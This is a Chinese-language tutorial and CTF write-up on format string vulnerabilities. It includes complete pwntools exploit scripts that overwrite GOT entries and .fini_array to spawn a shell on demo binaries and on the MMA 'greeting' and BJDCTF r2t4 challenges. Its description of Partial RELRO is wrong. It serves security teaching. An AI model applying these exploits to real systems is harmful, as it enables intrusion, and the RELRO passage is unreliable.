格式化字符串漏洞及利用
前言
格式化字符串漏洞 具有 任意地址读,任意地址写。
printf
printf --一个参数:情况1
//gcc -g -m32 fmt.c -o fmt
#include
#include
int main()
{
printf("%p\n");
return 0;
}
当参数 只有 1个字符串的话(含有%?), //? 即 i, x, s 等等
第一个参数 作为 格式化字符串,而这个格式化字符串里含有解析 字符串的 %p ,它将第一个参数作为 格式化字符串,
第二个参数 作为 格式化字符串的参数表 中的第一个参数 即 %p 对应 栈中 0xffffd144 的内容,//它将栈中 0xffffd144 的内容 以带有0x 的16进制显示出来。(32位 程序传参方式 传到栈上,栈地址 0xffffd144 中的内容为 第二个参数)
printf --一个参数:情况2
//gcc -g -m32 fmt.c -o fmt
#include
#include
int main()
{
printf("yangmutou!!!\n");
return 0;
}
当参数 只有 1个字符串的话(不含有%?),在Linux中会 被转化为puts(arg) //? 即 i, x, s 等等
printf --两个参数:
//gcc -g -m32 fmt.c -o fmt
#include
#include
int main()
{
char a[12]="yangmutou!!!";
printf("%s!!!\n",a);
return 0;
}
当两个参数 时,第一个参数作为 格式化字符串,
第二个参数 作为 格式化字符串的参数表 中的第一个参数 即 %s 对应 “yangmutou”
printf --三个参数:
//gcc -g -m32 fmt.c -o fmt
#include
#include
int main()
{
char a[12]="yangmutou!!!";
int b=20;
printf("%s!!!\nage: %d\n",a,b);
return 0;
}
当三个参数 时,第一个参数作为 格式化字符串,
第二个参数 作为 格式化字符串的参数表 中的第一个参数 即 %s 对应 “yangmutou”
第三个参数 作为 格式化字符串的参数表 中的第二个参数 即 %d 对应 20
任意地址 读
而这个函数是有漏洞的我们简单 看下面我写的例子:
//gcc -g -m32 fmt.c -o fmt
#include
#include
#include
int backdoor()
{
return system("/bin/sh\x00");
}
int main()
{
char buf[100];
read(0, &buf,100);
printf(&buf);
return 0;
}
我们可以控制 printf 的参数。我们输入 “aaaa%p.%p.%p.%p.%p.%p.%p.%p.%p.%p”到 0xffffd11c 栈地址处
可以看到 我们输入的这一整个字符串 作为了 格式化字符串,
aaaa后面的第一个 %p 被 格式化字符串的参数表 中的第一个参数(0xffffd100+0x4*1中的内容) 解析成“0x + 16进制”0xffffd11c 然后替换掉
aaaa后面的第二个 %p 被 格式化字符串的参数表 中的第二个参数(0xffffd100+0x4*2中的内容) 解析成“0x + 16进制” 0x64 然后替换掉
aaaa后面的第二个 %p 被 格式化字符串的参数表 中的第三个参数(0xffffd100+0x4*3中的内容) 解析成“0x + 16进制” 0x5655561e 然后替换掉
具体可以 看下面的 gdb 截图:
此时的栈:
另外 我们可以通过这种 方法 得到 ,第 7 个 %p 被替换成 0x61616161,即我们输入的 字符串 存到了 偏移 为 7 的 位置。这里的偏移 可以理解为 上面 的 “格式化字符串的参数表 中的第 x 个参数”另外 我们可以通过输入 %offset$p 直接输出 偏移为 7 处的内容(“0x + 16进制”) 试下 输出结果:
$ ./fmt
aaaa%7$p
aaaa0x61616161
我们可以观察下 栈地址 0xffffd11c+0x4*2 处中的地址是个 指向字符串的指针
我们可以输出结果:
%9$s
/home/yangmutou/桌面/fmt
总结:即格式化漏洞的任意地址 读 其实仅需要 通过 “%偏移$格式输出” 便可以了,利用方式 很简单。这里主要 就是 要特别 注意一点,这里的偏移 是指的格式化 字符串的第几个参数,而不是说是printf 函数的第几个参数呐,因为 本来 格式化字符串 就是 printf 函数的第一个参数。两者 有 相差 1 的数学等式 关系。
1、
任意地址 写
我们还看 上面我写的小例子。
#include
#include
#include
#include
int backdoor()
{
return system("/bin/sh\x00");
}
int main()
{
char buf[100];
memset(&buf,0,100);
read(0, &buf,100);
printf(&buf);
return 0;
}
因为 不存在栈溢出,但我们要 getshell又 需要将 返回地址 给覆盖成 backdoor 地址。即需要利用格式化字符串漏洞的 任意地址写。
首先:
bss_addr : 0804a028 //readelf -S fmt | grep bss 得到在格式化字符串 中 有一个 特殊的格式化控制符 “%n”,它可以将已经输出的字节个数写入到 指定的 的地址中一般使用方式:"\x28\xa0\x04\x08%7$n",就是 将 已经输出的字节个数 写入到 指定的地址0x0804a028 处(这里指定的地址处就是 偏移为7(格式化字符串的第7个参数) 的栈地址中的内容,即就是 我们写入的0x0804a024 指定地址)
payload 写成上面形式 理论上 是可以成功的,但我这次确失败了。于是就写脚本形式吧。
from pwn import *
p=process("./fmt")
bss_addr=0x0804a028
offset=7
payload=p32(bss_addr)+"%7$n"
gdb.attach(p)
p.sendline(payload)
p.interactive()
输入之前:
输入 之后 :
可以发现 4 被写入发 0x0804a024 中了 ,4即是p32(0x0804a024)的字节数。输出到屏幕上 的。
以上我们就算是演示下 任意写的 简单用法了。
而这题 我原本想的 是 将 backaddr 的地址写入 ret_addr,脚本如下:但失败了,因为想法 就是错的。
如果我们采用 下面exp 的方法 ,是向 ret_addr 所在栈地址中的 内容 作为指针 ,向这个 指针中 写入 0x80484b6 。而并不是 把 ret_addr 所在栈地址 作为指针,并不是向栈地址中写入 0x80484b6
from pwn import *
p=process("./fmt")
bss_addr=0x0804a028
offset=7
payload=p32(bss_addr)+"%7$n"
gdb.attach(p)
p.sendline(payload)
p.interactive()
所以 ,换思路:我们 将printf_got 指针指向的 地址 改为 system_plt
from pwn import *
p=process("./fmt")
elf=ELF("./fmt")
offset=7
printf_got=elf.got['printf']#0x0804a010
system_plt=elf.plt['system']#0x08048360
print "printf_got is "+hex(printf_got)
print "system_plt is "+hex(system_plt)
payload=p32(printf_got)+"%"+str(system_plt-4)+"c%7$n"# make printf_got -> system_plt
gdb.attach(p)
p.sendline(payload)
p.interactive()
可以看到 printf_got 指针指向的 地址 改为了 system_plt
所以,printf(&arg),就相当于 system(&arg)了,如果我们再发送 "/bin/sh\x00",作为arg 就能getshell了。但 程序只能运行一次。
为了学习。我们加上循环,重新编译。
//gcc -g -m32 -fno-stack-protector -no-pie -o fmt fmt.c 为了调试方便,关闭canary 和pie 保护
#include
#include
#include
#include
int backdoor()
{
return system("/bin/sh\x00");
}
int main()
{
while(1)
{
char buf[100];
memset(&buf,0,100);
read(0, &buf,100);
printf(&buf);
}
return 0;
}
exp:
from pwn import *
p=process("./fmt")
elf=ELF("./fmt")
offset=7
printf_got=elf.got['printf']#0x0804a010
system_plt=elf.plt['system']#0x08048360
print "printf_got is "+hex(printf_got)
print "system_plt is "+hex(system_plt)
payload=p32(printf_got)+"%"+str(system_plt-4)+"c%7$n"# make printf_got -> system_plt
gdb.attach(p)
p.sendline(payload)
p.sendline("/bin/sh\x00")
p.interactive()
成功 getshell!
%n系列
当这样构造payload 在比赛或者是 实际 漏洞利用时,往往会不会成功。因为一次行传输这么大量的字节 会导致网络卡顿或者中断连接。
我们再来了解下”%n“ 格式化字符的扩展(称不上 其实,就称为一个系列吧)
%n 一次性写入4个字节
%hn 一次性写入2个字节
%hhn 一次性写入1个字节
这个"%n"系列的 作用就是 向 指定的地址中写入 已经输出的字节个数。用 "%偏移$n"("%偏移$hn","%偏移$hhn") 用偏移控制 指定地址。
我们稍微改造下 上面的exp:
#coding:utf8
from pwn import *
p=process("./fmt")
elf=ELF("./fmt")
offset=7
printf_got=elf.got['printf']#0x0804a010
system_plt=elf.plt['system']#0x08048360
print "printf_got is "+hex(printf_got)
print "system_plt is "+hex(system_plt)
#思路:向 printf_got 中 写入 system_plt
# 我们把 printf_got 最低位字节 覆盖成 0x60 一字节 写入 %hhn
# 我们把 printf_got 最低位字节+1字节 覆盖成 0x83 一字节 写入 %hhn
# 我们把 printf_got 最低位字节+2字节 覆盖成 0x04 一字节 写入 %hhn
# 我们把 printf_got 最低位字节+3字节 覆盖成 0x08 一字节 写入 %hhn
payload=p32(printf_got) #0x60 # 偏移 为 7
payload+=p32(printf_got+1) #0x83 # 偏移 为 8
payload+=p32(printf_got+2) #0x04 # 偏移 为 9
payload+=p32(printf_got+3) #0x08 # 偏移 为 10
payload+="%"+str(0x60-0x4*4)+"c%7$hhn" #0x60 # 偏移 为 7
payload+="%"+str(0x83-0x60)+"c%8$hhn" #0x83 # 偏移 为 8
payload+="%"+str(0x104-0x83)+"c%9$hhn" #0x04 # 偏移 为 9 #由于是hhn所以会被截断,只留后两位
payload+="%"+str(0x8-0x4)+"c%10$hhn" #0x08 # 偏移 为 10
gdb.attach(p)
p.sendline(payload)
p.sendline("/bin/sh\x00")
p.interactive()
成功getshell!其实 有一点疑问的 明明 printf_got,system_plt 的地址 的搞两个字节 相同,但在这题中 如果不覆盖 会失败!
pwntools之 Fmtstr
在 pwntools 提供给了 我们一个 很方便的 类 Fmtstr,用于构造 格式化任意写 的payload官方文档可见于:
http://docs.pwntools.com/en/stable/fmtstr.html
最常用 功能:
fmtstr_payload(offset, {printf_got:system_plt})
即第一个参数 为 输入的payload 的偏移,第二个参数 为一个 {} 组合,“:”前面是要覆盖地址里的内容 被覆盖为":"后面的内容。所以这题就可以这样构造:
#coding:utf8
from pwn import *
p=process("./fmt")
elf=ELF("./fmt")
offset=7
printf_got=elf.got['printf']#0x0804a010
system_plt=elf.plt['system']#0x08048360
print "printf_got is "+hex(printf_got)
print "system_plt is "+hex(system_plt)
payload = fmtstr_payload(offset, {printf_got:system_plt})
p.sendline(payload)
p.recv()
p.sendline('/bin/sh\x00')
p.interactive()
而上面 是 32 位程序,我们现在来学下 看下更加主流的 64 位程序 是如何的。
//gcc -g -fno-stack-protector -no-pie -o fmt fmt.c 为了调试方便,关闭canary 和pie 保护; 另外去掉 -m32 参数
#include
#include
#include
#include
int backdoor()
{
return system("/bin/sh\x00");
}
int main()
{
while(1)
{
char buf[100];
memset(&buf,0,100);
read(0, &buf,100);
printf(&buf);
}
return 0;
}
我门首先还是 查看 偏移:
aaaaaaaa%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
gdb 调试:
发现,我们的payload 存放在 栈顶了,偏移难道是 0 吗,当然并不是。
但我们都知道 64 位程序 传参的时候是 从左到右 依次放入 寄存器:rdi,rsi,rdx,rcx,r8,r9 ,当参数大于等于 7 的时候 后面参数会依次 从右向左 放入栈中!
即 栈顶 存放的我们输入的payload 是作为了 printf 函数的 第7个参数,格式化字符串的第6个参数。偏移即为 6.我们可以简单证明下:
我们知道了偏移,也可以得到 printf_got,printf_plt 那么看看是否 64位 也可以 用Fmtstr 一把梭 getshell!exp:
#coding:utf8
from pwn import *
context(arch="amd64",os='linux',log_level="debug")
p=process("./fmt_64")
elf=ELF("./fmt_64")
offset=6
printf_got=elf.got['printf']
system_plt=elf.plt['system']
'''
printf_got is 0x601020
system_plt is 0x40049c
'''
print "printf_got is "+hex(printf_got)
print "system_plt is "+hex(system_plt)
#pause()
payload = fmtstr_payload(offset, {printf_got:system_plt})
gdb.attach(p)
p.sendline(payload)
p.recv()
p.sendline('/bin/sh\x00')
p.interactive()
发现 并不能 这样 构造 我们可以看下 payload(以dubug 查看)
在 \x20\x10\x60后面的 是64位程序地址的高位 “\x00”但 “\x00”又会 是 字符串的结束符,相当于 截断了 payload。使payload 失去作用。于是 我们可以 调整payload,将 地址 放在 payload 的最后。由于地址中带有\x00,所以这回就不能用%hhn分段写了,因此我们的payload构造如下
#coding:utf8
from pwn import *
context(arch="amd64",os='linux',log_level="debug")
p=process("./fmt_64")
elf=ELF("./fmt_64")
offset=6
printf_got=elf.got['printf']
system_plt=elf.plt['system']
'''
printf_got is 0x601020
system_plt is 0x40049c
'''
print "printf_got is "+hex(printf_got)
print "system_plt is "+hex(system_plt)
#pause()
payload = "%"+str(system_plt)+"c%6$lln"+p64(printf_got)
gdb.attach(p)
p.sendline(payload)
p.recv()
p.sendline('/bin/sh\x00')
p.interactive()
gdb 查看下 是否对齐 和printf_got所在偏移
可以发现错位了 1字节 偏移为8 我们修正 下 payload,
#coding:utf8
from pwn import *
context(arch="amd64",os='linux',log_level="debug")
p=process("./fmt_64")
elf=ELF("./fmt_64")
offset=6
printf_got=elf.got['printf']
system_plt=elf.plt['system']
'''
printf_got is 0x601020
system_plt is 0x40049c
'''
print "printf_got is "+hex(printf_got)
print "system_plt is "+hex(system_plt)
#pause()
payload = "a"+"%"+str(system_plt-1)+"c%8$lln"+p64(printf_got)
gdb.attach(p)
p.sendline(payload)
p.recv()
p.sendline('/bin/sh\x00')
p.interactive()
getsehll 成功!!!

当我们程序只能运行 一次呢,我们要怎样 gadshell 呢。再无法 ROP的情况下,我们如何利用 格式化字符串 来使得程序重新 运行呢。这里有个 流程表,
main函数作为程序入口,但编译成程序的时候入口其实是start代码段。(看下面图更利于理解)start代码段还会调用__libc_start_main来做一些初始化工作,最后调用main函数并在main函数结束后做一些处理。
在main函数前会调用.init段代码和.init_array段的函数数组中每一个函数指针。同样的,main函数结束后也会调用.fini段代码和.fini._arrary段的函数数组中的每一个函数指针。(以上两行内容 来自 网络)
所以 如果 程序 不存在循环,我们的思路一般是,把 printf_got 给改成 system_plt, 同时 把我们可以 将.fini.arrary 中的 第一个指针 给 覆盖成 start 地址,当 程序 结束后,调用 .fini.arrary的第一个指针,便将执行流 弄到 程序在开始处,即相当于重新 执行了一次程序,但 printf_got 已经 是 system_plt 了,我们 输入 "/bin/sh\x00"就可拿到 shell。
我看到 这里时,本试图自己写个小程序
//gcc -g -fno-stack-protector -no-pie -o fmt_64_2 fmt.c
#include
#include
#include
#include
int backdoor()
{
return system("/bin/sh\x00");
}
int main()
{
char buf[100];
memset(&buf,0,100);
read(0, &buf,100);
printf(&buf);
return 0;
}
正常 来想 我觉得 这样 是可以 getshell 的。
但因为 无法控制 .fini.arrary 所造内存的 RWX状态,没法 向 .fini.arrary 第一个指针里 写入 内容。 默认只可读。
但假设 它可写,没意外的话,以下 exp 是应该是 可以 getshell 的。
#coding:utf8
from pwn import *
context(arch="amd64",os='linux',log_level="debug")
p=process("./fmt_64")
elf=ELF("./fmt_64")
#offset=6
printf_got=elf.got['printf']
system_plt=elf.plt['system']
backdoor=0x4005c7
fini_array=0x600e18 #readelf -S fmt_64 | grep fini_array
'''
backdoor is 0x4005c7
fini_array is 0x600e18
'''
print "backdoor is "+hex(backdoor)
print "fini_array is "+hex(fini_array)
#pause()
payload = "a"+"%"+str(backdoor-1)+"c%8$lln"+p64(fini_array)
#gdb.attach(p,"b main")
p.sendline(payload)
p.recv()
p.interactive()
不假设了,还是看真题吧!
MMA CTF 2nd 2016-greeting
即 32位 的elf 文件,开启了 canary
$file greeting
ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-, for GNU/Linux 2.6.24, BuildID[sha1]=beb85611dbf6f1f3a943cecd99726e5e35065a63, not stripped
$checksec greeting
Arch: i386-32-little
RELRO: No RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
拖入 ida:看下程序 流程:程序大概就是我们输入等于64 个字符 到v5中,然后 将”Nice to meet you, “+我们输入的64个字符+ “:)\n” 复制到s中!
int __cdecl main(int argc, const char **argv, const char **envp)
{
char s; // [esp+1Ch] [ebp-84h]
char v5; // [esp+5Ch] [ebp-44h]
unsigned int v6; // [esp+9Ch] [ebp-4h]
v6 = __readgsdword(0x14u);
printf("Please tell me your name... ");
if ( !getnline(&v5, 64) )
return puts("Don't ignore me ;( ");
sprintf(&s, "Nice to meet you, %s :)\n", &v5); //格式化字符串漏洞
return printf(&s);
//这里存在 很明显的 格式化字符串
}
size_t __cdecl getnline(char *s, int n)
{
char *v3; // [esp+1Ch] [ebp-Ch]
fgets(s, n, stdin);
v3 = strchr(s, 10);
if ( v3 )
*v3 = 0;
return strlen(s);
}
解题思路:
为了程序重新运行,我们将.fini_array数组的第一个元素为start地址
因为当执行过start地址后,.fini_array数组的第一个元素将不再是start地址,所以我们在将程序重新执行后,我们需要将执行过程中的一个函数的got地址改成system的plt地址,然后第二次就直接输入/bin/sh\x00 拿shell了
测偏移:12首先 输入
aaaa%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..
Hello, I'm nao!
Please tell me your name... aaaa%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..
Nice to meet you, aaaa0x80487d0..0xffa5f54c..(nil)..(nil)..(nil)..(nil)..0x6563694e..0x206f7420..0x7465656d..0x756f7920..0x6161202c..0x70256161..0x70252e2e..0x70252e2e..0x70252e2e. :)
发现 0x70256161 6161 是我们 的输入的a!显然没有对齐,我们在aaaa前面再加2a,于是我们发送
aaaaaa%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..
Hello, I'm nao!
Please tell me your name... aaaaaa%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..%p..
Nice to meet you, aaaaaa0x80487d0..0xffb9e0bc..(nil)..(nil)..(nil)..(nil)..0x6563694e..0x206f7420..0x7465656d..0x756f7920..0x6161202c..0x61616161..0x2e2e7025..0x2e2e7025..% :)#
发现是12偏移aaaaaa的后四个a 的偏移 是 12 对应于 下面exp 中payload 中的 p32(fini_array) 位置处
其中 exp 中 %hn 是以 两字节 写入。这里 之所以 payload 最开始 会 对 +18 感到 疑惑,其实 这是 因为 sprintf(&s, "Nice to meet you, %s :)\n", &v5); //格式化字符串漏洞 首先 会输出 18 字节的 格式化字符串。
#coding:utf8
from pwn import *
context.log_level = 'debug'
conn=process('./greeting')
elf=ELF('./greeting')
fini_array=0x08049934 #readelf -S greeting
start=0x080484f0 # ida 看的更方便嘛!
system_plt=0x8048490
strlen_got=elf.got['strlen']
#print "strlen_got: "+hex(strlen_got)
#print "system_plt: "+hex(system_plt)
#print "fini_array: "+hex(fini_array)
#print "start: "+hex(start)
conn.recv()
payload='aa'+p32(fini_array)+p32(strlen_got+2) #18+2+4+4
payload+=p32(strlen_got)+'%34000c%12$hn' # +4+34000=0x84f0
payload+='%33556c%13$hn' #0x84f0+33556=0x10804 截断=0x0804
payload+='%31884c%14$hn' #0x10804+31884=0x18049 截断=0x8049
conn.sendline(payload) #此时已 一次性将 fini_array->start strlen_got->system_plt
conn.recv() #程序重新运行了,接受Please tell me your name...
conn.sendline('/bin/sh\x00')
conn.interactive()
成功 getshell:
然后 最后 我再 说下 这题吧!也是个 格式化字符串 任意写的 一个题型。
BJDCTF 2nd - Pwn_r2t4
这个程序 是 64位 并开启了 Canary保护的elf 文件,三天前比赛真题,还热乎着呢。
程序流程也很简单,输入什么 就输出 什么。当然这里是一个 很明显的 格式化字符串漏洞。并程序 只运行 一遍,且含有 后门函数。
int __cdecl main(int argc, const char **argv, const char **envp)
{
char buf; // [rsp+0h] [rbp-30h]
unsigned __int64 v5; // [rsp+28h] [rbp-8h]
v5 = __readfsqword(0x28u);
read(0, &buf, 0x38uLL); //存在栈溢出 漏洞,但有canary 保护,虽然可通过任意地址写 可泄露canary,但程序只运行 一边。
printf(&buf, &buf);
return 0;
}
unsigned __int64 backdoor()
{
unsigned __int64 v0; // ST08_8
v0 = __readfsqword(0x28u);
system("cat flag");
return __readfsqword(0x28u) ^ v0;
}
通过上面代码中的注释可知,栈溢出的方法 不可取, 因为程序开启了Canary 当函数返回的时候 会比较canary的 值 是否发生变化,如果不一致,就触发 __stack_chk_fail 函数。且程序中 含有后门函数。我们可通过格式化字符串写 将backdoor_addr写入 __stack_chk_fail_got 中脚本如下:
#coding:utf8
from pwn import *
context(arch="amd64",os='linux',log_level="debug")
p=process("./r2t4")
p=remote("node3.buuoj.cn",26640)
elf=ELF("./r2t4")
offset=6
__stack_chk_fail=elf.got['__stack_chk_fail']
backdoor=0x400626
'''
__stack_chk_fail is 0x601018
backdoor is 0x400626
'''
print "__stack_chk_fail is "+hex(__stack_chk_fail)
print "backdoor is "+hex(backdoor)
#pause()
payload = "a"+"%"+str(backdoor-1)+"c%8$lln"+p64(__stack_chk_fail)# 0x30
payload+=(0x30-8-len(payload))*'a'
#gdb.attach(p,"b main")
p.sendline(payload)
#pause()
p.recv()
p.interactive()
成功 getshell
最后最后简单 说下
和格式化字符串漏洞相关的漏洞缓解机制
我们在checksec 程序的时候中 的RELRO 项:RELRO是重定位表只读(Relocation Read Only)的缩写,即plt 和got 表,
1、如果 这项的 内容 为 No RELRO的话 就代表 重定位表 不是仅可读的,我们在 漏洞利用的时候 可 优先考虑 修改某个函数的 got 表项,去达到 getshell 的目的。
2、如果 "其RELRO项为Partial RELRO 即该程序的重定位表项全部只读,无论是.got还是.got.plt都无法修改。改got表,程序不会报错,但是数据未被修改,
3、而如果 程序开启了Full RELRO保护之后,包括格式化字符串漏洞在内,试图通过漏洞劫持got表的行为都将会被阻止。
4、如果 是FORTIFY,这是一个由GCC实现的源码级别的保护机制,其功能是在编译的时候检查源码以避免潜在的缓冲区溢出等错误。简单地说,加了这个保护之后(编译时加上参数-D_FORTIFY_SOURCE=2)一些敏感函数如read, fgets, memcpy, printf等等可能导致漏洞出现的函数都会被替换成read_chk, fgets_chk, memcpy_chk,printf_chk等。这些带了chk的函数会检查读取/复制的字节长度是否超过缓冲区长度,通过检查·诸如%n之类的字符串位置是否位于可能被用户修改的可写地址,避免了格式化字符串跳过某些参数(如直接%7$x)等方式来避免漏洞出现。开启了FORTIFY保护的程序会被checksec检出,此外,在反汇编时直接查看got表也会发现chk函数的存在
其实 ,不得说下 我对最后一个 FORTIFY ,还没怎么接触到。经验太少!
格式化(字符串)溢出实验
http://hetianlab.com/expc.do?ec=2a2450e9-563e-4d99-b0ab-089d65ba7d4d
(通过本实验,理解格式化字符串漏洞,并对其进行利用)
